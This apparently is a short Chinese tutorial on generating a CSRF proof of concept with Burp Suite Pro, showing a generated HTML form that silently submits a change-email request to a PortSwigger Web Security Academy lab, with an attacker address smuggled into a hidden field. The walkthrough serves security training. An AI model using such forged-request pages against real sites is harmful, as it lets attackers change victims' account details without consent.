Burp Suite是一款强大的渗透测试利器,可以利用它来高效的执行渗透攻击,接下来介绍如何通过Burp Suite Pro来构建CSRF PoC。



- 在Bupr中找到拦截的请求,右键选择Engagement tools => Generate CSRF PoC



- 利用CSRF PoC生成器自动生成HTML

<html>

<!-- CSRF PoC - generated by Burp Suite Professional -->

<body>

<script>history.pushState('', '', '/')</script>

<form action="https://0a50007d0353381f8795a7ae004c001b.web-security-academy.net/my-account/change-email" method="POST" enctype="text/plain">

<input type="hidden" name="csrf" value="ztEXkyKgBF1CquUx7mGtX5VHoeTxBZGw&email=attacker@163.com" />

<input type="submit" value="Submit request" />

</form>

</body>

</html>

-

对生成的HTML根据攻击需要做出相应调整

-





将生成的HTML复制到网页中,登录到易受攻击的网站的浏览器中查看,测试是否成功发出了预期的请求并执行了相应操作。

参考

[1] https://portswigger.net/web-security/cross-site-scripting/exploiting/lab-perform-csrf

推荐阅读

「 典型安全漏洞系列 」03.跨站请求伪造CSRF详解

「 典型安全漏洞系列 」02.SQL注入详解

「 典型安全漏洞系列 」01.跨站脚本攻击XSS详解

![[牛客周赛复盘] 牛客周赛 Round 28 20240114](https://img-blog.csdnimg.cn/direct/981dbe40219348a08671fca2fa779a75.png)